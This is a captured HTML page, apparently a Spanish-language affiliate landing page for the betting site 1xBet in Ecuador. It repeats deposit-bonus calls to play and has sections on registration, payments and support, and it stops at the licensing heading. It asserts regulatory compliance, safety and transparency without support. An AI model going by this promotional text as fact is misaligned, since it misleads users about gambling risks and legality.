

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onexbet.ec/
body_size: 10480
content:

<!DOCTYPE html>

<html id="main-html" lang="es-EC">
<head id="main-head">
<meta charset="utf-8"/>
<link href="https://onexbet-argentina.com/" hreflang="es-ar" rel="alternate"/>
<link href="https://onexbet-hn.com/" hreflang="es-hn" rel="alternate"/>
<link href="https://onexbet-ni.com/" hreflang="es-ni" rel="alternate"/>
<link href="https://onexbet-pa.com/" hreflang="es-pa" rel="alternate"/>
<link href="https://onexbet-py.com/" hreflang="es-py" rel="alternate"/>
<link href="https://onexbet-ve.com/" hreflang="es-ve" rel="alternate"/>
<link href="https://onexbet.ec/" hreflang="es-ec" rel="alternate"/>
<link href="https://onexbet.pe/" hreflang="es-pe" rel="alternate"/>
<link href="https://onexbet.uy/" hreflang="es-uy" rel="alternate"/>
<link href="https://onexbetbd.com/" hreflang="bn-bd" rel="alternate"/>
<link href="https://onexbetonline.in/" hreflang="en-in" rel="alternate"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>Onexbet Ecuador - Lo Mejor de las Apuestas en 2026</title>
<meta content="Onexbet Ecuador se actualiza para 2026. Apuesta con confianza y disfruta de las mejores promociones del año." name="description"/>
<!-- Favicon -->
<link href="/assets/favicon/favicon.ico" rel="icon" type="image/x-icon"/>
<link href="/assets/favicon/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>
<link href="/assets/favicon/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>
<!-- Publication date -->
<meta content="01-01-2026" name="publication_date"/>
<meta content="01-01-2026" name="last-modified"/>
<!-- Canonical URL -->
<link href="https://onexbet.ec/" rel="canonical">
<!-- Structured Data -->
<script type="application/ld+json">
[
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Onexbet Ecuador - Lo Mejor de las Apuestas en 2026",
        "description": "Onexbet Ecuador se actualiza para 2026. Apuesta con confianza y disfruta de las mejores promociones del año.",
        "image": "/assets/images/authors/author.png",
        "author": {
            "@type": "Person",
            "name": "Lucile Bartoletti"
        },
        "publisher": {
            "@id": "https://onexbet.ec/#organization"
        },
        "datePublished": "02-01-2026",
        "dateModified": "02-01-2026",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://onexbet.ec/"
        }
    },
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://onexbet.ec/#organization",
        "name": "onexbet.ec",
        "url": "https://onexbet.ec",
        "logo": {
            "@type": "ImageObject",
            "url": "https://onexbet.ec/assets/brands/logos/1xbet.png",
            "width": "512",
            "height": "512"
        }
    }
]
</script>
<!-- Social Tags -->
<meta content="Onexbet Ecuador - Lo Mejor de las Apuestas en 2026" property="og:title">
<meta content="Onexbet Ecuador se actualiza para 2026. Apuesta con confianza y disfruta de las mejores promociones del año." property="og:description">
<meta content="article" property="og:type">
<meta content="https://onexbet.ec/" property="og:url">
<meta content="https://onexbet.ec/assets/images/authors/author.png" property="og:image">
<meta content="onexbet.ec" property="og:site_name"/>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="Onexbet Ecuador - Lo Mejor de las Apuestas en 2026" name="twitter:title"/>
<meta content="Onexbet Ecuador se actualiza para 2026. Apuesta con confianza y disfruta de las mejores promociones del año." name="twitter:description"/>
<meta content="https://onexbet.ec/assets/images/authors/author.png" name="twitter:image"/>
<!-- Bootstrap CSS -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"/>
<!-- Font Awesome for icons -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet"/>
<style>
:root {
    --primary-color: #4B0082;
    --secondary-color: #e74c3c;
    --background-color: #f5f7fa;
    --text-color: #2c3e50;
    --star-color: #FFD700;
}

body {
    background-color: var(--background-color);
    color: var(--text-color);
}

.navbar {
    background-color: grey;
}

.hero-section {
    background-color: white;
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.container-md {
    max-width: 800px;  /* Adjust this value to control card width */
    margin: 0 auto;
}

.casino-card {
    padding: 1.5rem;
    margin: 3rem auto;  /* Changed to auto for horizontal centering */
    border-radius: 1rem;
    box-shadow: 0 0.5rem 1rem rgba(0,0,0,0.1);
    background: white;
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-logo {
    max-height: 80px;
    width: auto;
    margin: 0 auto;
    transition: transform 0.3s ease;
}

.casino-logo-link:hover .casino-logo {
    transform: scale(1.05);
}

a.casino-logo-link {
    text-decoration: none;
}

.btn-play {
    color: white;
    padding: 0.75rem 2rem;
    border-radius: 50px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
    position: relative;
    transition: all 0.3s ease;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    z-index: 1;
    min-width: 200px;
    cursor: pointer;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.2);
}

.btn-play:before {
    content: '';
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(
        45deg,
        transparent,
        rgba(255,255,255,0.1),
        transparent
    );
    transform: rotate(45deg);
    animation: shine 3s infinite;
    z-index: -1;
}

.btn-play:active {
    transform: translateY(1px);
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.btn-play:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    border-radius: 50px;
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    z-index: -1;
    animation: pulse 2s infinite;
}

@keyframes shine {
    0% {
        left: -50%;
    }
    100% {
        left: 100%;
    }
}

.promo-text {
    font-size: 1.25rem;
    font-weight: 600;
    color: var(--primary-color);
}

.star-rating {
    font-size: 1.2rem;
    color: var(--star-color);
}

.btn-primary {
    padding: 0.75rem 2rem;  /* Bigger padding */
    font-size: 1.1rem;  /* Larger font */
    font-weight: 600;
    min-width: 160px;  /* Minimum width */
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.promo-text {
    font-size: 1rem;
}

.btn-primary {
    padding: 0.5rem 1rem;
    font-size: 0.9rem;
}

.star-rating {
    font-size: 0.8rem;
}

.btn-play {
    transition: all 0.3s ease;
}

.btn-play:hover {
    background-color: #c0392b;
    color: white;
}

.content h1, .content h2, .content h3 {
    margin-top: 2.5rem;
    margin-bottom: 1.5rem;
}

.content p {
    margin-bottom: 1.5rem;
    line-height: 1.8;
}

.rank-badge {
    margin-left: 20px;
    position: absolute;
    top: -25px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    background: var(--primary-color);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    font-size: 1.2rem;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
    z-index: 2;
}

.promo-text {
    font-size: 1.1rem;
    color: var(--primary-color);
    font-weight: 500;
}

.casino-logo {
    width: auto;
    height: 100px;
    margin: 0 auto;
    display: block;
}

.star-rating {
    color: var(--star-color);
}

.quick-nav {
    border-left: 4px solid var(--primary-color);
}

.quick-nav a {
    color: var(--text-color);
    transition: color 0.3s ease;
}

.quick-nav a:hover {
    color: var(--primary-color);
}

.list-unstyled li {
    position: relative;
    padding-left: 1.5rem;
    margin-bottom: 0.5rem;
}

.list-unstyled li:before {
    content: "\f058";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    color: var(--primary-color);
}

.top-cta-section {
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    color: white;
    padding: 2rem 0;
    margin-bottom: 2rem;
    text-align: center;
}

.btn-cta {
    background-color: white;
    color: var(--primary-color);
    font-weight: bold;
    padding: 1rem 2rem;
    border-radius: 2rem;
    text-transform: uppercase;
    transition: all 0.3s ease;
    border: 2px solid white;
}

.btn-cta:hover {
    background-color: transparent;
    color: white;
}

.welcome-bonus {
    margin: 3.5rem 0 0 0;
    position: relative;
    z-index: 1;
}

.welcome-bonus .card {
    border-radius: 1rem;
    transition: transform 0.3s ease;
}

.welcome-bonus .card:hover {
    transform: translateY(-5px);
}

.btn-primary {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

.btn-primary:hover {
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}

.text-primary {
    color: var(--primary-color) !important;
}

.promo-card {
    background: white;
    border-radius: 0.75rem;
    padding: 1rem;
    box-shadow: 0 2px 15px rgba(0,0,0,0.03);
    transition: transform 0.3s ease;
}

.promo-card:hover {
    transform: translateY(-2px);
}

.promo-text {
    font-size: 1.1rem;
    color: var(--primary-color);
    margin-bottom: 0.5rem;
}

.btn-primary {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    padding: 0.5rem 1.25rem;
    font-size: 0.95rem;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}

footer {
    padding: 4rem 0 3rem !important;
    margin-top: 5rem !important;
}

footer .container {
    padding: 0 2rem;
}

footer .row {
    margin-bottom: 3rem;
}

footer img {
    margin: 0 1.5rem;
    padding: 0.5rem;
}

footer .small {
    padding: 0 1rem;
}

footer {
    padding: 4rem !important;
}

@media (max-width: 768px) {
    footer {
        padding: 3rem 0 2rem !important;
    }
    
    footer .container {
        padding: 0 1rem;
    }
    
    footer img {
        margin: 0.75rem;
    }
}

.casino-card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-logo {
    max-height: 60px;
    width: auto;
    margin: 20px auto;
    object-fit: contain;
}

.star-rating {
    color: var(--star-color);
    font-size: 24px;
    letter-spacing: 2px;
}
    
    .medal-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
        font-size: 1.5rem;
        box-shadow: 0 2px 8px rgba(255, 215, 0, 0.3);
    }
    
    .medal-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
        font-size: 1.4rem;
        box-shadow: 0 2px 8px rgba(192, 192, 192, 0.3);
    }
    
    .medal-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
        font-size: 1.3rem;
        box-shadow: 0 2px 8px rgba(205, 127, 50, 0.3);
    }
    
    .rank-normal {
        background: #f0f2f5;
        color: #666;
        box-shadow: none;
    }

    .table-rank {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 28px;
        height: 28px;
        border-radius: 4px;
        font-weight: bold;
        font-size: 1rem;
    }
    
    .table-rank.rank-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
    }
    
    .table-rank.rank-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
    }
    
    .table-rank.rank-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
    }
    
    .table-rank.rank-normal {
        background: #f0f2f5;
        color: #666;
    }

    .brand-logo-table {
        width: 120px;
        height: 40px;
        object-fit: contain;
        object-position: left;
    }

.table-responsive {
    border-radius: 12px;
    background: white;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    overflow: hidden;
}

.table {
    margin-bottom: 0;
}

.table th {
    background: var(--primary-color);
    color: white;
    font-weight: 600;
    padding: 1rem;
    border: none;
}

.table td {
    padding: 1rem;
    vertical-align: middle;
    border-color: rgba(0,0,0,0.05);
}

.brand-logo-table {
    width: 120px;
    height: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

/* Mobile Optimizations */
@media (max-width: 768px) {
    .table {
        /* Enable horizontal scroll for very small screens */
        min-width: 500px;
    }
    
    .table th, .table td {
        padding: 0.75rem 0.5rem;
        font-size: 0.9rem;
    }
    
    .brand-logo-table {
        max-height: 25px;
    }
    
    /* Hide less important columns on mobile */
    .table .hide-mobile {
        display: none;
    }
    
    /* Make rank column narrower */
    .table td:first-child {
        width: 50px;
        padding-left: 0.5rem;
    }
    
    /* Adjust button size */
    .table .btn {
        padding: 0.4rem 0.8rem;
        font-size: 0.8rem;
    }
}

/* Rank badge styles */
.table-rank {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    border-radius: 4px;
    font-weight: bold;
}

@media (max-width: 768px) {
    .table-rank {
        width: 24px;
        height: 24px;
        font-size: 0.9rem;
    }
}

            :root {
                --font-primary: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            }
            
            body {
                font-size: 1.125rem;
                line-height: 1.7;
                font-family: var(--font-primary);
                font-weight: 400;
                -webkit-font-smoothing: antialiased;
            }
            
            h1 {
                font-size: 3.5rem;
                font-weight: 800;  /* Increased from 700 to 800 for extra boldness */
                line-height: 1.2;  /* Slightly tighter line height */
                letter-spacing: -0.03em;  /* Slightly more negative tracking */
                color: #1a1a1a;  /* Darker color for better contrast */
                margin-bottom: 1.5rem;
            }
            
            .welcome-bonus {
                margin: 2rem 0 3rem;
            }
            
            .promo-text {
                font-size: 1.2rem;
                font-weight: 600;
                color: var(--primary-color);
                letter-spacing: -0.01em;
            }
            
            .btn-primary {
                background-color: var(--primary-color);
                border-color: var(--primary-color);
                padding: 0.5rem 1.25rem;
                font-size: 1rem;
                font-weight: 600;
            }
            
            .btn-primary:hover {
                background-color: var(--secondary-color);
                border-color: var(--secondary-color);
            }
            
            .text-muted {
                font-size: 0.95rem;
                font-weight: 500;
            }
            
            h2, h3, h4, h5, h6 {
                font-family: var(--font-primary);
                letter-spacing: -0.02em;
            }
            
            h2 {
                font-size: 1.875rem;
                font-weight: 700;
                margin-top: 2.5rem;
            }
            
            h3 {
                font-size: 1.5rem;
                font-weight: 700;
            }
            
            .content p {
                font-size: 1.125rem;
                line-height: 1.7;
                margin-bottom: 1.5rem;
                font-weight: 450;
            }
            
            .quick-nav {
                font-size: 1.1rem;
                font-weight: 500;
            }
            
            .quick-nav a {
                font-weight: 500;
            }
            
            .welcome-bonus {
                margin: 1.5rem 0;
            }
            
            .btn-pulse {
                animation: pulse 2s infinite;
                transform-origin: center;
            }
            
            @keyframes pulse {
                0% {
                    transform: scale(1);
                }
                50% {
                    transform: scale(1.05);
                }
                100% {
                    transform: scale(1);
                }
            }
            
            .btn-primary:hover {
                animation: none;
                transform: scale(1.05);
                transition: transform 0.3s ease;
            }

            /* Update container width to be wider */
            @media (min-width: 768px) {
                .welcome-bonus .container {
                    max-width: 1000px;
                }
            }
        </style>

</meta></meta></meta></meta></meta></link>
<script src="https://clearmetrics.click/assets/cf82dc39.min.js?v=1.4" defer></script>
</head>
<body id="main-body">
<style type="text/css">
    .editable, div[style*='display: none'] { 
        cursor: pointer; 
        transition: outline 0.2s;
    }
    .editable:hover, div[style*='display: none']:hover { 
        outline: 2px dashed #ff0000; 
    }
    /* Make hidden elements visible in edit mode */
    div[style*='display: none'] {
        display: block !important;
        opacity: 0.5;
        border: 2px dashed #ff0000;
        margin: 10px 0;
        position: relative;
    }
    div[style*='display: none']::before {
        content: 'Hidden Element - Click to Show';
        position: absolute;
        top: -20px;
        left: 0;
        background: #ff0000;
        color: white;
        padding: 2px 5px;
        font-size: 12px;
    }
    
    
    /* New styles for add element mode */
    .add-element-mode * {
        cursor: crosshair !important;
    }
    .add-element-hover {
        position: relative;
    }
    .add-element-hover::after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        height: 3px;
        background: #4CAF50;
        animation: blink 1s infinite;
        z-index: 999997;
    }
    @keyframes blink {
        50% { opacity: 0; }
    }
</style>
<nav class="navbar navbar-expand-lg navbar-dark py-3" id="main-nav">
<div class="container" id="nav-container">
<a class="navbar-brand" href="/" id="nav-brand"><img alt="Onexbet Ecuador" id="image-6" src="/assets/brands/logos/1xbet.png" style="height: 40px; width: auto;"/></a>
</div>
</nav>
<section class="hero-section py-5" id="hero-section">
<div class="container" id="hero-container">
<h1 class="mb-4" id="main-title">Onexbet Ecuador 2026: Apuesta Ya en los Mejores Eventos Deportivos</h1>
<div class="d-flex align-items-center" id="author-meta">
<img alt="Lucile Bartoletti" class="rounded-circle me-3" id="author-avatar" src="/assets/images/authors/author.png" style="width:32px;height:32px;"/>
<div id="author-info">
<div class="fw-500" id="author-name">Lucile Bartoletti</div>
<div class="text-muted small" id="last-updated">Last Updated: 02-01-2026</div>
</div>
</div>
</div>
</section>
<div id="top-cta-wrapper">
<section class="welcome-bonus" id="welcome-bonus">
<div class="container" id="bonus-container">
<div class="row justify-content-center">
<div class="col-md-10">
<div class="promo-card" id="main-promo-card-2">
<div class="row align-items-center g-3">
<div class="col-md-3 text-center" id="promo-logo-wrapper">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo-2" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-2" id="promo-rating">★★★★★</div>
</div>
<div class="col-md-5" id="promo-text-wrapper">
<h3 class="h5 mb-2" id="promo-title">Bonus</h3>
<p class="promo-text mb-0" id="promo-description">100% up to $200</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-wrapper">
<a class="btn btn-primary btn-play" href="/go/1xbet/" id="promo-cta-button-2" rel="nofollow noopener noreferrer" target="_blank">
                                            Play at 1XBET
                                        </a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<main id="main-content">
<div class="container" id="content-container">
<div id="brands-wrapper">
</div>
<section class="content mb-5" id="article-content">
<p class="mb-4">
<div class="quick-nav bg-light p-4 mb-5 rounded" id="quick-nav-section"><h4 class="mb-3" id="quick-nav-title">Quick Navigation</h4><ul class="list-unstyled mb-0" id="quick-nav-list"><li class="mb-2" id="quick-nav-item-1"><a class="text-decoration-none" href="#h02" id="quick-nav-link-1">Proceso de Registro en Onexbet Ecuador</a></li><li class="mb-2" id="quick-nav-item-2"><a class="text-decoration-none" href="#h03" id="quick-nav-link-2">Proceso de Inicio de Sesión en Onexbet Ecuador</a></li><li class="mb-2" id="quick-nav-item-3"><a class="text-decoration-none" href="#h04" id="quick-nav-link-3">Bonos y Promociones</a></li><li class="mb-2" id="quick-nav-item-4"><a class="text-decoration-none" href="#h05" id="quick-nav-link-4">Selección de Juegos</a></li><li class="mb-2" id="quick-nav-item-5"><a class="text-decoration-none" href="#h06" id="quick-nav-link-5">Métodos de Pago en Ecuador</a></li><li class="mb-2" id="quick-nav-item-6"><a class="text-decoration-none" href="#h07" id="quick-nav-link-6">Atención al Cliente</a></li><li class="mb-2" id="quick-nav-item-7"><a class="text-decoration-none" href="#h08" id="quick-nav-link-7">Seguridad y Licencias</a></li><li class="mb-2" id="quick-nav-item-8"><a class="text-decoration-none" href="#h09" id="quick-nav-link-8">Experiencia Móvil</a></li><li class="mb-2" id="quick-nav-item-9"><a class="text-decoration-none" href="#h10" id="quick-nav-link-9">Pros y Contras para Jugadores en Ecuador</a></li><li class="mb-2" id="quick-nav-item-10"><a class="text-decoration-none" href="#h11" id="quick-nav-link-10">Conclusión con Resumen y Calificación</a></li><li class="mb-2" id="quick-nav-item-11"><a class="text-decoration-none" href="#h12" id="quick-nav-link-11">Sección de Preguntas Frecuentes</a></li></ul></div></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h01">Acerca de Onexbet Ecuador</h2></p><p class="mb-4"><p class="mb-4" id="p01">Onexbet Ecuador es una plataforma de apuestas en línea que ha captado la atención de los jugadores ecuatorianos en 2026. Ofrece una amplia gama de opciones de juego que van desde apuestas deportivas hasta un casino en línea. La plataforma se destaca por su interfaz fácil de usar y su compromiso con la seguridad del usuario.</p></p><p class="mb-4"> <div class="container-md" id="promo-container-2">
<div class="casino-card mb-5" id="main-promo-card-3">
<div class="row align-items-center g-4" id="promo-card-row-2">
<div class="col-md-4 text-center" id="promo-logo-col-2">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link-2" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo-3" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating-2">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col-2">
<h3 class="h4 mb-3" id="promo-bonus-title-2">Bonus</h3>
<p class="promo-text mb-0" id="promo-bonus-text-2">100% up to $200</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col-2">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button-3" rel="nofollow noopener noreferrer" target="_blank">
                                PLAY AT 1XBET
                            </a>
</div>
</div>
</div>
</div>
</p><p class="mb-4"><p class="mb-4" id="p02">Desde su lanzamiento, Onexbet Ecuador se ha esforzado por cumplir con las normativas locales, proporcionando un entorno de juego seguro y legal. Juega un papel importante en el entretenimiento en línea en Ecuador, ofreciendo múltiples oportunidades de apuestas a los usuarios. En este artículo, exploraremos sus características y servicios destacados.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h02">Proceso de Registro en Onexbet Ecuador</h2></p><p class="mb-4"> <div class="container-md" id="promo-container-3">
<div class="casino-card mb-5" id="main-promo-card-4">
<div class="row align-items-center g-4" id="promo-card-row-3">
<div class="col-md-4 text-center" id="promo-logo-col-3">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link-3" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo-4" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating-3">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col-3">
<h3 class="h4 mb-3" id="promo-bonus-title-3">Bonus</h3>
<p class="promo-text mb-0" id="promo-bonus-text-3">100% up to $200</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col-3">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button-4" rel="nofollow noopener noreferrer" target="_blank">
                                PLAY AT 1XBET
                            </a>
</div>
</div>
</div>
</div>
</p><p class="mb-4"><p class="mb-4" id="p03">Para comenzar a apostar, los jugadores deben completar el proceso de registro en Onexbet Ecuador. El registro es sencillo y está disponible tanto para dispositivos móviles como de escritorio, lo que permite a los usuarios registrarse de manera rápida y eficiente.</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l01"><li id="i01"><strong>En dispositivos móviles (iOS/Android)</strong>: Descargue la aplicación desde la tienda oficial. Abra la aplicación y busque el botón de registro. Complete el formulario de registro con sus datos personales y acepte los términos y condiciones para finalizar.</li></ul></p><p class="mb-4"> <div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">Bonus</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% up to $200</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                PLAY AT 1XBET
                            </a>
</div>
</div>
</div>
</div>
</p><p class="mb-4"><ul class="list-unstyled mb-3" id="l02"><li id="i02"><strong>En escritorio (MacOS/Windows)</strong>: Visite el sitio web de Onexbet Ecuador. Haga clic en el botón de registro visible en la página principal. Rellene el formulario de inscripción con la información requerida y confirme su correo electrónico para activar su cuenta.</li></ul></p><p class="mb-4"><p class="mb-4" id="p04">Este proceso asegura que todos los jugadores puedan disfrutar de los servicios de Onexbet Ecuador sin demoras innecesarias.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h03">Proceso de Inicio de Sesión en Onexbet Ecuador</h2></p><p class="mb-4"><p class="mb-4" id="p05">Para acceder a su cuenta, los usuarios deben seguir un proceso de inicio de sesión simplificado en Onexbet Ecuador. Tanto en dispositivos móviles como en escritorio, el inicio de sesión es rápido y seguro.</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l03"><li id="i03"><strong>En dispositivos móviles (iOS/Android)</strong>: Abra la aplicación de Onexbet y toque en "Iniciar sesión". Introduzca su nombre de usuario y contraseña. Presione el botón para acceder a su cuenta personal.</li></ul></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l04"><li id="i04"><strong>En escritorio (MacOS/Windows)</strong>: Diríjase al sitio web oficial de Onexbet Ecuador. Haga clic en "Iniciar sesión" en la esquina superior derecha. Ingrese sus credenciales y haga clic para entrar a su cuenta.</li></ul></p><p class="mb-4"><p class="mb-4" id="p06">Esta facilidad de acceso asegura que los jugadores puedan gestionar sus apuestas y fondos sin complicaciones.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h04">Bonos y Promociones</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-1"><a class="d-block" href="/go/1xbet/" id="link-3" rel="nofollow noopener noreferrer" target="_blank"><img alt="Onexbet Ecuador" class="img-fluid mx-auto" id="banner-img-1" src="/assets/brands/banners/1xbet-banner1.png"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p07">Onexbet Ecuador se distingue por sus atractivos bonos y promociones que benefician a los jugadores. Uno de los más destacados es el bono del 100% hasta $200, que proporciona un incentivo considerable para nuevos usuarios.</p></p><p class="mb-4"><p class="mb-4" id="p08">Este bono permite a los jugadores duplicar su depósito inicial, ofreciendo más oportunidades para explorar las diferentes opciones de apuestas disponibles. Además, la plataforma ofrece promociones regulares, como giros gratis y bonos de recarga, que mantienen a los usuarios interesados y comprometidos.</p></p><p class="mb-4"><p class="mb-4" id="p09">Los términos y condiciones de cada promoción están claramente delineados en el sitio web, asegurando transparencia y equidad para todos los jugadores.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h05">Selección de Juegos</h2></p><p class="mb-4"><p class="mb-4" id="p10">Onexbet Ecuador ofrece una impresionante selección de juegos que satisface todos los gustos. Incluye una variedad de opciones, desde apuestas deportivas en eventos locales e internacionales, hasta un vasto casino en línea con juegos de mesa y tragamonedas.</p></p><p class="mb-4"><p class="mb-4" id="p11">La plataforma se esfuerza por actualizar regularmente su catálogo de juegos, asegurando que los usuarios tengan acceso a las últimas tendencias del sector. Los juegos de casino en vivo también son una opción popular, proporcionando una experiencia inmersiva y auténtica.</p></p><p class="mb-4"><p class="mb-4" id="p12">Esta diversidad hace de Onexbet Ecuador una opción preferida para jugadores en busca de variedad y calidad en sus opciones de juego.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h06">Métodos de Pago en Ecuador</h2></p><p class="mb-4"><p class="mb-4" id="p13">Onexbet Ecuador facilita las transacciones financieras mediante la integración de métodos de pago convenientes y seguros. Los jugadores pueden elegir entre varias opciones que se adaptan a las necesidades locales.</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l05"><li id="i05"><strong>Tarjetas de crédito/débito</strong>: Visa y Mastercard están ampliamente aceptadas, ofreciendo una forma rápida de depositar fondos.</li></ul>
<ul class="list-unstyled mb-3" id="l06"><li id="i06"><strong>Transferencias bancarias</strong>: Los usuarios pueden transferir dinero directamente desde sus cuentas bancarias locales.</li></ul>
<ul class="list-unstyled mb-3" id="l07"><li id="i07"><strong>Monederos electrónicos</strong>: Plataformas como Skrill y Neteller proporcionan una opción digital y ágil para manejar fondos.</li></ul></p><p class="mb-4"><p class="mb-4" id="p14">Esta variedad de métodos asegura que los jugadores puedan realizar transacciones de manera segura y eficiente.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h07">Atención al Cliente</h2></p><p class="mb-4"><p class="mb-4" id="p15">Onexbet Ecuador se compromete a brindar un excelente servicio de atención al cliente. Los jugadores pueden contactar al equipo de soporte a través de múltiples canales, asegurando que sus inquietudes sean atendidas de manera oportuna.</p></p><p class="mb-4"><p class="mb-4" id="p16">El soporte está disponible durante las horas de mayor actividad en Ecuador, brindando asistencia tanto en español como en inglés. Los jugadores pueden comunicarse a través de chat en vivo, correo electrónico y teléfono, asegurando un acceso fácil a la ayuda necesaria.</p></p><p class="mb-4"><p class="mb-4" id="p17">Esta dedicación al servicio al cliente refleja el compromiso de Onexbet Ecuador con la satisfacción del usuario.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h08">Seguridad y Licencias</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-2"><a class="d-block" href="/go/1xbet/" id="link-2" rel="nofollow noopener noreferrer" target="_blank"><img alt="Onexbet Ecuador" class="img-fluid mx-auto" id="banner-img-2" src="/assets/brands/banners/1xbet-banner2.png"/></a></div>
